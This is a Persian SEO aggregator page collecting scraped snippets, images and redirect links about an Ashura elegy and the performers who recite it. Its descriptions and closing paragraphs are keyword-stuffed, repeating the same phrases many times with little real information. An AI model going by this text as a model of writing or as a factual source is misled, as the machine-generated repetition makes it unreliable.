<p id="des">کلیپ استوری مکن ای صبح طلوع | محمود کریمی شب عاشورا &#8211; امشبی را شه دین در حرمش مهمان است کوتاه کلیپ استوری مکن ای صبح طلوع | محمود کریمی شب عاشورا کلیپ استوری مکن ای صبح طلوع | محمود کریمی شب عاشورا &#8211; امشبی را شه دین در حرمش مهمان است کوتاه کلیپ استوری مکن ای صبح طلوع | محمود کریمی شب عاشورا &#8211; امشبی را شه دین در حرمش مهمان است کوتاه. کلیپ استوری مکن ای صبح طلوع | محمود کریمی شب عاشورا کلیپ استوری مکن ای صبح طلوع | محمود کریمی شب عاشورا &#8211; امشبی را شه دین در حرمش مهمان است کوتاه کلیپ استوری مکن ای صبح طلوع | محمود کریمی شب عاشورا کلیپ استوری مکن ای صبح طلوع | محمود کریمی شب عاشورا کلیپ استوری مکن ای صبح طلوع | محمود کریمی شب عاشورا &#8211; امشبی را شه دین در حرمش مهمان است کوتاه</p>
<p>مطالعه بیشتر : </p>
<p><b><a title="کلیپ استوری مکن ای صبح طلوع | محمود کریمی شب عاشورا" href="http://go.football-bartar.ir/?url=https://film.tebyan.net/film/337503/%DA%A9%D9%84%DB%8C%D9%BE-%D8%A7%D8%B3%D8%AA%D9%88%D8%B1%DB%8C-%D9%85%DA%A9%D9%86-%D8%A7%DB%8C-%D8%B5%D8%A8%D8%AD-%D8%B7%D9%84%D9%88%D8%B9-%D8%A7-%D9%85%D8%AD%D9%85%D9%88%D8%AF-%DA%A9%D8%B1%DB%8C%D9%85%DB%8C-%D8%B4%D8%A8-%D8%B9%D8%A7%D8%B4%D9%88%D8%B1%D8%A7">کلیپ استوری مکن ای صبح طلوع | محمود کریمی شب عاشورا</a></b></div>
<div id="img">
<p>مطلب شماره 5 از سایت www.dalfak.com &#8211; www.dalfak.com :</p>
<p><img decoding="async" src="http://img.dalfak.com/33/3351069-4448070512.jpg" title="امشبی را شه دین در حرمش مهمان است" alt="امشبی را شه دین در حرمش مهمان است"></p>
<p id="des">امشبی را شه دین در حرمش مهمان است &#8211; امشبی را شه دین در حرمش مهمان است کوتاه امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است &#8211; امشبی را شه دین در حرمش مهمان است کوتاه امشبی را شه دین در حرمش مهمان است &#8211; امشبی را شه دین در حرمش مهمان است کوتاه. امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است &#8211; امشبی را شه دین در حرمش مهمان است کوتاه امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است &#8211; امشبی را شه دین در حرمش مهمان است کوتاه</p>
<p>مطالعه بیشتر : </p>
<p><b><a title="امشبی را شه دین در حرمش مهمان است" href="http://go.football-bartar.ir/?url=https://www.dalfak.com/w/rqgoe/%D8%A7%D9%85%D8%B4%D8%A8%DB%8C-%D8%B1%D8%A7-%D8%B4%D9%87-%D8%AF%DB%8C%D9%86-%D8%AF%D8%B1-%D8%AD%D8%B1%D9%85%D8%B4-%D9%85%D9%87%D9%85%D8%A7%D9%86-%D8%A7%D8%B3%D8%AA">امشبی را شه دین در حرمش مهمان است</a></b></div>
<div id="img">
<p>مطلب شماره 6 از سایت تابا موزیک &#8211; tabamusic.com :</p>
<p><img decoding="async" src="http://tabamusic.com/wp-content/uploads/2020/08/Mahmoud-Karimi-Makon-Ey-Sobh-Tolou.jpg" title="دانلود مداحی مکن ای صبح طلوع محمود کریمی 320 و 128 + متن" alt="دانلود مداحی مکن ای صبح طلوع محمود کریمی 320 و 128 + متن"></p>
<p id="des">دانلود مداحی مکن ای صبح طلوع محمود کریمی 320 و 128 + متن &#8211; امشبی را شه دین در حرمش مهمان است کوتاه دانلود مداحی مکن ای صبح طلوع محمود کریمی 320 و 128 + متن دانلود مداحی مکن ای صبح طلوع محمود کریمی 320 و 128 + متن &#8211; امشبی را شه دین در حرمش مهمان است کوتاه دانلود مداحی مکن ای صبح طلوع محمود کریمی 320 و 128 + متن &#8211; امشبی را شه دین در حرمش مهمان است کوتاه. دانلود مداحی مکن ای صبح طلوع محمود کریمی 320 و 128 + متن دانلود مداحی مکن ای صبح طلوع محمود کریمی 320 و 128 + متن &#8211; امشبی را شه دین در حرمش مهمان است کوتاه دانلود مداحی مکن ای صبح طلوع محمود کریمی 320 و 128 + متن دانلود مداحی مکن ای صبح طلوع محمود کریمی 320 و 128 + متن دانلود مداحی مکن ای صبح طلوع محمود کریمی 320 و 128 + متن &#8211; امشبی را شه دین در حرمش مهمان است کوتاه</p>
<p>مطالعه بیشتر : </p>
<p><b><a title="دانلود مداحی مکن ای صبح طلوع محمود کریمی 320 و 128 + متن" href="http://go.football-bartar.ir/?url=http://tabamusic.com/%D9%85%DA%A9%D9%86-%D8%A7%DB%8C-%D8%B5%D8%A8%D8%AD-%D8%B7%D9%84%D9%88%D8%B9-%D9%85%D8%AD%D9%85%D9%88%D8%AF-%DA%A9%D8%B1%DB%8C%D9%85%DB%8C/">دانلود مداحی مکن ای صبح طلوع محمود کریمی 320 و 128 + متن</a></b></div>
<div id="img">
<p>مطلب شماره 7 از سایت سویل موزیک &#8211; sevilmusic.com :</p>
<p><img decoding="async" src="https://sevilmusic.com/wp-content/uploads/2019/08/%D8%A7%D9%85%D8%B4%D8%A8%DB%8C-%D8%B1%D8%A7-%D8%B4%D9%87-%D8%AF%DB%8C%D9%86-%D8%AF%D8%B1-%D8%AD%D8%B1%D9%85%D8%B4-%D9%85%D9%87%D9%85%D8%A7%D9%86-%D8%A7%D8%B3%D8%AA-%D8%A7%D8%B2-%D8%AC%D9%88%D8%A7%D8%AF-%D9%85%D9%82%D8%AF%D9%85.jpg" title="دانلود نوحه امشبی را شه دین در حرمش مهمان است از جواد مقدم (با ..." alt="دانلود نوحه امشبی را شه دین در حرمش مهمان است از جواد مقدم (با ..."></p>
<p id="des">دانلود نوحه امشبی را شه دین در حرمش مهمان است از جواد مقدم (با &#8230; &#8211; امشبی را شه دین در حرمش مهمان است کوتاه دانلود نوحه امشبی را شه دین در حرمش مهمان است از جواد مقدم (با &#8230; دانلود نوحه امشبی را شه دین در حرمش مهمان است از جواد مقدم (با &#8230; &#8211; امشبی را شه دین در حرمش مهمان است کوتاه دانلود نوحه امشبی را شه دین در حرمش مهمان است از جواد مقدم (با &#8230; &#8211; امشبی را شه دین در حرمش مهمان است کوتاه. دانلود نوحه امشبی را شه دین در حرمش مهمان است از جواد مقدم (با &#8230; دانلود نوحه امشبی را شه دین در حرمش مهمان است از جواد مقدم (با &#8230; &#8211; امشبی را شه دین در حرمش مهمان است کوتاه دانلود نوحه امشبی را شه دین در حرمش مهمان است از جواد مقدم (با &#8230; دانلود نوحه امشبی را شه دین در حرمش مهمان است از جواد مقدم (با &#8230; دانلود نوحه امشبی را شه دین در حرمش مهمان است از جواد مقدم (با &#8230; &#8211; امشبی را شه دین در حرمش مهمان است کوتاه</p>
<p>مطالعه بیشتر : </p>
<p><b><a title="دانلود نوحه امشبی را شه دین در حرمش مهمان است از جواد مقدم (با ..." href="http://go.football-bartar.ir/?url=https://sevilmusic.com/article/12597/">دانلود نوحه امشبی را شه دین در حرمش مهمان است از جواد مقدم (با &#8230;</a></b></div>
<div id="img">
<p>مطلب شماره 8 از سایت نماوید &#8211; www.namavid.com :</p>
<p><img decoding="async" src="https://asset.namavid.com/vp/2020/08/30/1598746442707.jpg" title="استوری عاشورا.امشبی را شه دین در حرمش مهمان است" alt="استوری عاشورا.امشبی را شه دین در حرمش مهمان است"></p>
<p id="des">استوری عاشورا.امشبی را شه دین در حرمش مهمان است &#8211; امشبی را شه دین در حرمش مهمان است کوتاه استوری عاشورا.امشبی را شه دین در حرمش مهمان است استوری عاشورا.امشبی را شه دین در حرمش مهمان است &#8211; امشبی را شه دین در حرمش مهمان است کوتاه استوری عاشورا.امشبی را شه دین در حرمش مهمان است &#8211; امشبی را شه دین در حرمش مهمان است کوتاه. استوری عاشورا.امشبی را شه دین در حرمش مهمان است استوری عاشورا.امشبی را شه دین در حرمش مهمان است &#8211; امشبی را شه دین در حرمش مهمان است کوتاه استوری عاشورا.امشبی را شه دین در حرمش مهمان است استوری عاشورا.امشبی را شه دین در حرمش مهمان است استوری عاشورا.امشبی را شه دین در حرمش مهمان است &#8211; امشبی را شه دین در حرمش مهمان است کوتاه</p>
<p>مطالعه بیشتر : </p>
<p><b><a title="استوری عاشورا.امشبی را شه دین در حرمش مهمان است" href="http://go.football-bartar.ir/?url=https://www.namavid.com/video/424877/ashura-story-tonight-shah-din-is-a-guest-in-his-shrine">استوری عاشورا.امشبی را شه دین در حرمش مهمان است</a></b></div>
<div id="img">
<p>مطلب شماره 9 از سایت نت گشت &#8211; www.netgasht.com :</p>
<p><img decoding="async" src="http://www.netgasht.com/images/aks2/96/9me2.jpg" title="متن شعر عاشورایی مداحی مکن ای صبح طلوع سروده پدر آیت الله بهجت ..." alt="متن شعر عاشورایی مداحی مکن ای صبح طلوع سروده پدر آیت الله بهجت ..."></p>
<p id="des">متن شعر عاشورایی مداحی مکن ای صبح طلوع سروده پدر آیت الله بهجت &#8230; &#8211; امشبی را شه دین در حرمش مهمان است کوتاه متن شعر عاشورایی مداحی مکن ای صبح طلوع سروده پدر آیت الله بهجت &#8230; متن شعر عاشورایی مداحی مکن ای صبح طلوع سروده پدر آیت الله بهجت &#8230; &#8211; امشبی را شه دین در حرمش مهمان است کوتاه متن شعر عاشورایی مداحی مکن ای صبح طلوع سروده پدر آیت الله بهجت &#8230; &#8211; امشبی را شه دین در حرمش مهمان است کوتاه. متن شعر عاشورایی مداحی مکن ای صبح طلوع سروده پدر آیت الله بهجت &#8230; متن شعر عاشورایی مداحی مکن ای صبح طلوع سروده پدر آیت الله بهجت &#8230; &#8211; امشبی را شه دین در حرمش مهمان است کوتاه متن شعر عاشورایی مداحی مکن ای صبح طلوع سروده پدر آیت الله بهجت &#8230; متن شعر عاشورایی مداحی مکن ای صبح طلوع سروده پدر آیت الله بهجت &#8230; متن شعر عاشورایی مداحی مکن ای صبح طلوع سروده پدر آیت الله بهجت &#8230; &#8211; امشبی را شه دین در حرمش مهمان است کوتاه</p>
<p>مطالعه بیشتر : </p>
<p><b><a title="متن شعر عاشورایی مداحی مکن ای صبح طلوع سروده پدر آیت الله بهجت ..." href="http://go.football-bartar.ir/?url=http://www.netgasht.com/news/amuzesh-jok-sms/matn-sher-emshabi-ra-shah-din-mehman.html">متن شعر عاشورایی مداحی مکن ای صبح طلوع سروده پدر آیت الله بهجت &#8230;</a></b></div>
<div id="img">
<p>مطلب شماره 10 از سایت آپ موزیک &#8211; upmusics.com :</p>
<p><img decoding="async" src="https://upmusics.com/wp-content/uploads/2019/09/gfb.jpg" title="دانلود مداحی امشبی را شه دین در حرمش جواد مقدم | متن و بهترین کیفیت" alt="دانلود مداحی امشبی را شه دین در حرمش جواد مقدم | متن و بهترین کیفیت"></p>
<p id="des">دانلود مداحی امشبی را شه دین در حرمش جواد مقدم | متن و بهترین کیفیت &#8211; امشبی را شه دین در حرمش مهمان است کوتاه دانلود مداحی امشبی را شه دین در حرمش جواد مقدم | متن و بهترین کیفیت دانلود مداحی امشبی را شه دین در حرمش جواد مقدم | متن و بهترین کیفیت &#8211; امشبی را شه دین در حرمش مهمان است کوتاه دانلود مداحی امشبی را شه دین در حرمش جواد مقدم | متن و بهترین کیفیت &#8211; امشبی را شه دین در حرمش مهمان است کوتاه. دانلود مداحی امشبی را شه دین در حرمش جواد مقدم | متن و بهترین کیفیت دانلود مداحی امشبی را شه دین در حرمش جواد مقدم | متن و بهترین کیفیت &#8211; امشبی را شه دین در حرمش مهمان است کوتاه دانلود مداحی امشبی را شه دین در حرمش جواد مقدم | متن و بهترین کیفیت دانلود مداحی امشبی را شه دین در حرمش جواد مقدم | متن و بهترین کیفیت دانلود مداحی امشبی را شه دین در حرمش جواد مقدم | متن و بهترین کیفیت &#8211; امشبی را شه دین در حرمش مهمان است کوتاه</p>
<p>مطالعه بیشتر : </p>
<p><b><a title="دانلود مداحی امشبی را شه دین در حرمش جواد مقدم | متن و بهترین کیفیت" href="http://go.football-bartar.ir/?url=https://upmusics.com/%D8%A7%D9%85%D8%B4%D8%A8%DB%8C-%D8%B1%D8%A7-%D8%B4%D9%87-%D8%AF%DB%8C%D9%86-%D8%AF%D8%B1-%D8%AD%D8%B1%D9%85%D8%B4-%D8%AC%D9%88%D8%A7%D8%AF-%D9%85%D9%82%D8%AF%D9%85/">دانلود مداحی امشبی را شه دین در حرمش جواد مقدم | متن و بهترین کیفیت</a></b></div>
<p></p>
<p>امشبی را شه دین در حرمش مهمان است کوتاه,,امشبی را شه دین در حرمش مهمان است استوری,امشبی را شه دین در حرمش مهمان است از کیست,امشبی را شه دین در حرمش مهمان است اپارات,امشبی را شه دین در حرمش مهمان است برای استوری,اهنگ امشبی را شه دین در حرمش مهمان است,استوری امشبی را شه دین در حرمش مهمان است کریمی,امشبی را شه دین در حرمش مهمان است کریمی,امشبی را شه دین در حرمش مهمان است بنی فاطمه,امشبی را شه دین در حرمش مهمان است علیمی,امشبی را شه دین در حرمش مهمان است متن,امشبی را شه دین در حرمش مهمان است سیب سرخی</p>
</p>
<p>امشبی را شه دین در حرمش مهمان است کوتاه, امشبی را شه دین در حرمش مهمان است متن امشبی را شه دین در حرمش مهمان است لری نوحه صوتی امشبی را شه دین در حرمش مهمان است نوحه امشبی را شه دین در حرمش مهمان است ریمیکس کد پیشواز امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است استوری دم امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است متن امشبی را شه دین در حرمش مهمان است از کیست امشبی را شه دین در حرمش مهمان است حمید علیمی دانلود امشبی را شه دین در حرمش مهمان است متن امشبی را شه دین در حرمش مهمان است برای استوری روضه امشبی را شه دین در حرمش مهمان است دانلود امشبی را شه دین در حرمش مهمان است کریمی سمفونی امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است حمید علیمی دانلود شعر امشبی را شه دین در حرمش مهمان است شور امشبی را شه دین در حرمش مهمان است کلیپ امشبی را شه دین در حرمش مهمان است کریمی مداحی شور امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است پویانفر مداحی شور امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است صوتی امشبی را شه دین در حرمش مهمان است میثم مطیعی امشبی را شه دین در حرمش مهمان است مطیعی امشبی را شه دین در حرمش مهمان است اپارات کلیپ امشبی را شه دین در حرمش مهمان است علیمی نماهنگ امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است قدیمی دم امشبی را شه دین در حرمش مهمان است نوحه امشبی را شه دین در حرمش مهمان است علیمی نوحه امشبی را شه دین در حرمش مهمان است ریمیکس امشبی را شه دین در حرمش مهمان است متن استوری امشبی را شه دین در حرمش مهمان است کریمی امشبی را شه دین در حرمش مهمان است کریمی امشبی را شه دین در حرمش مهمان است ریمیکس امشبی را شه دین در حرمش مهمان است هلالی امشبی را شه دین در حرمش مهمان است علیمی امشبی را شه دین در حرمش مهمان است متن پروفایل امشبی را شه دین در حرمش مهمان است نوحه امشبی را شه دین در حرمش مهمان است کریمی امشبی را شه دین در حرمش مهمان است نریمانی امشبی را شه دین در حرمش مهمان است استوری امشبی را شه دین در حرمش مهمان است سیب سرخی امشبی را شه دین در حرمش مهمان است بنی فاطمه امشبی را شه دین در حرمش مهمان است حاج محمود امشبی را شه دین در حرمش مهمان است دودمه امشبی را شه دین در حرمش مهمان است میرداماد امشبی را شه دین در حرمش مهمان است ریمیکس امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است برای استوری امشبی را شه دین در حرمش مهمان است مقدم امشبی را شه دین در حرمش مهمان است بنی فاطمه نوحه ی امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است قدیمی نوحه امشبی را شه دین در حرمش مهمان است نوحه امشبی را شه دین در حرمش مهمان است کریمی شعر امشبی را شه دین در حرمش مهمان است کریمی کلیپ امشبی را شه دین در حرمش مهمان است علیمی شاعر امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است هلالی امشبی را شه دین در حرمش مهمان است کریمی امشبی را شه دین در حرمش مهمان است کریمی امشبی را شه دین در حرمش مهمان است سیب سرخی امشبی را شه دین در حرمش مهمان است میرداماد شاعر شعر امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است مهدی رسولی امشبی را شه دین در حرمش مهمان است مهدی رسولی امشبی را شه دین در حرمش مهمان است متن دانلود کلیپ امشبی را شه دین در حرمش مهمان است روضه امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است مهدی رسولی متن امشبی را شه دین در حرمش مهمان است علیمی کلیپ امشبی را شه دین در حرمش مهمان است کریمی شعر امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است علیمی متن نوحه امشبی را شه دین در حرمش مهمان است متن امشبی را شه دین در حرمش مهمان است علیمی متن نوحه امشبی را شه دین در حرمش مهمان است مداحی امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است لری امشبی را شه دین در حرمش مهمان است علیمی استوری امشبی را شه دین در حرمش مهمان است کریمی متن امشبی را شه دین در حرمش مهمان است علیمی کلیپ امشبی را شه دین در حرمش مهمان است کریمی مداحی امشبی را شه دین در حرمش مهمان است تصویری شعر امشبی را شه دین در حرمش مهمان است کریمی امشبی را شه دین در حرمش مهمان است کریمی عکس نوشته امشبی را شه دین در حرمش مهمان است امشبی را شه دین در حرمش مهمان است میرداماد امشبی را شه دین در حرمش مهمان است مهدی رسولی امشبی را شه دین در حرمش مهمان است استوری امشبی را شه دین در حرمش مهمان است مهدی رسولی امشبی را شه دین در حرمش مهمان است تصویری امشبی را شه دین در حرمش مهمان است میثم مطیعی شور امشبی را شه دین در حرمش مهمان است</p>
<div class='yarpp-related'>
<h3>مطالب مرتبط :</h3><ol>
<li><a href="http://football-bartar.ir/50057/%d8%a7%d9%87%d9%86%da%af-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa/" rel="bookmark" title="اهنگ امشبی را شه دین در حرمش مهمان است">اهنگ امشبی را شه دین در حرمش مهمان است </a></li>
<li><a href="http://football-bartar.ir/50059/%d8%a7%d8%b3%d8%aa%d9%88%d8%b1%db%8c-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa/" rel="bookmark" title="استوری امشبی را شه دین در حرمش مهمان است کریمی">استوری امشبی را شه دین در حرمش مهمان است کریمی </a></li>
<li><a href="http://football-bartar.ir/50061/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d8%b1%db%8c%d9%85%db%8c/" rel="bookmark" title="امشبی را شه دین در حرمش مهمان است کریمی">امشبی را شه دین در حرمش مهمان است کریمی </a></li>
<li><a href="http://football-bartar.ir/50079/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%ac%d9%88%d8%a7%d8%af-%d9%85/" rel="bookmark" title="امشبی را شه دین در حرمش مهمان است جواد مقدم">امشبی را شه دین در حرمش مهمان است جواد مقدم </a></li>
<li><a href="http://football-bartar.ir/50085/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%a8%d8%b1%d8%a7%db%8c-%d9%88/" rel="bookmark" title="امشبی را شه دین در حرمش مهمان است برای وضعیت">امشبی را شه دین در حرمش مهمان است برای وضعیت </a></li>
<li><a href="http://football-bartar.ir/50103/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%af%d9%88%d8%af%d9%85%d9%87/" rel="bookmark" title="امشبی را شه دین در حرمش مهمان است دودمه">امشبی را شه دین در حرمش مهمان است دودمه </a></li>
<li><a href="http://football-bartar.ir/50105/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85/" rel="bookmark" title="دانلود مداحی امشبی را شه دین در حرمش مهمان است">دانلود مداحی امشبی را شه دین در حرمش مهمان است </a></li>
<li><a href="http://football-bartar.ir/50107/%d8%af%d9%85-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa/" rel="bookmark" title="دم امشبی را شه دین در حرمش مهمان است">دم امشبی را شه دین در حرمش مهمان است </a></li>
<li><a href="http://football-bartar.ir/50127/%d9%85%d8%aa%d9%86-%d8%b1%d9%88%d8%b6%d9%87-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7/" rel="bookmark" title="متن روضه امشبی را شه دین در حرمش مهمان است">متن روضه امشبی را شه دین در حرمش مهمان است </a></li>
<li><a href="http://football-bartar.ir/50129/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa/" rel="bookmark" title="امشبی را شه دین در حرمش مهمان است">امشبی را شه دین در حرمش مهمان است </a></li>
<li><a href="http://football-bartar.ir/50133/%d8%b3%d9%85%d9%81%d9%88%d9%86%db%8c-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa/" rel="bookmark" title="سمفونی امشبی را شه دین در حرمش مهمان است">سمفونی امشبی را شه دین در حرمش مهمان است </a></li>
<li><a href="http://football-bartar.ir/50153/%d9%86%d9%88%d8%ad%d9%87-%d8%b5%d9%88%d8%aa%db%8c-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86/" rel="bookmark" title="نوحه صوتی امشبی را شه دین در حرمش مهمان است">نوحه صوتی امشبی را شه دین در حرمش مهمان است </a></li>
<li><a href="http://football-bartar.ir/50157/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%b9%da%a9%d8%b3/" rel="bookmark" title="امشبی را شه دین در حرمش مهمان است عکس">امشبی را شه دین در حرمش مهمان است عکس </a></li>
<li><a href="http://football-bartar.ir/50179/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d9%88%d8%ab%d8%b1%db%8c/" rel="bookmark" title="امشبی را شه دین در حرمش مهمان است کوثری">امشبی را شه دین در حرمش مهمان است کوثری </a></li>
<li><a href="http://football-bartar.ir/50191/%da%a9%d9%84%db%8c%d9%be-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9/" rel="bookmark" title="کلیپ امشبی را شه دین در حرمش مهمان است کریمی">کلیپ امشبی را شه دین در حرمش مهمان است کریمی </a></li>
</ol>
</div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								برچسب‌ها							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://football-bartar.ir/tag/%d8%a7%d8%b3%d8%aa%d9%88%d8%b1%db%8c-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa/" rel="tag">استوری امشبی را شه دین در حرمش مهمان است کریمی</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d8%aa/" rel="tag">امشبی را شه دین در حرمش مهمان است اپارات</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%a7%d8%b2-%da%a9%db%8c%d8%b3/" rel="tag">امشبی را شه دین در حرمش مهمان است از کیست</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%a7%d8%b3%d8%aa%d9%88%d8%b1%db%8c/" rel="tag">امشبی را شه دین در حرمش مهمان است استوری</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7/" rel="tag">امشبی را شه دین در حرمش مهمان است برای استوری</a>, <a 